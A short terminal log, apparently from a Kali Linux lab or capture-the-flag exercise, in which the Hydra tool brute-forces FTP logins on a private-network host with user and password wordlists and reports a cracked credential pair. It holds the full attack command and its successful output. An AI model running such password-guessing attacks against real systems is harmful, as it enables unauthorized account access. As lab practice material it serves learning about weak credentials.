 ^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(root💀najd)-[/home/kali]
└─# hydra -L user.txt -P pass.txt ftp://192.168.63.128 -s 21
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this
non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-09 00:09:05
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra
store
[DATA] max 16 tasks per 1 server, overall 16 tasks, 225 login tries (l:15/p:15), ~15 tries per task
[DATA] attacking ftp://192.168.63.128:21/
[21][ftp] host: 192.168.63.128   login: marlinspike   password: marlinspike